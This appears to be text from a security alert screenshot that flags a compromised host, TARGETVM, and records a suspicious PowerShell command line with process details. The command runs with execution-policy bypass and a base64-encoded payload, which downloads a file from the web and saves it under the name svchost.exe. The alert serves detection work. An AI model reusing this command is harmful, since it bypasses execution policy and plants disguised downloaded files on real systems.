 Compromised Host
TARGETVM
Suspicious Command Line
"C:\Windows\System32\WindowsPowerShell\v1.0\pow
ershell.exe" -nop -exec bypass -EncodedCommand
cABvAHcAZQByAHMAaABlAGwAbAAgAC0AYwBvAG0A
bQBhAG4AZAAgACIAJgAgAHsAIABpAHcAcgAgAGgAd
AB0AHAAcwA6AC8ALwBkAG8AdwBuAGwAbwBhAGQA
LgBzAHkAcwBpAG4AdABlAHIAbgBhAGwAcwAuAGMA
bwBtAC8AZgBpAGwAZQBzAC8AUwB5AHMAbQBvAG4
ALgB6AGkAcAAgAC0ATwB1AHQARgBpAGwAZQAgAG
MAOgBcAHQAZQBtAHAAXABzAHYAYwBoAG8AcwB0A
C4AZQB4AGUAIAB9ACIA
See less
Detected by
Microsoft
Account Session ID
0xea2e7
Suspicious Process
c:\windows\system32\windowspowershell\v1.0\powe...
Parent Process
c:\windows\system32\windowspowershell\v1.0\powe...
Suspicious Process ID
0xe28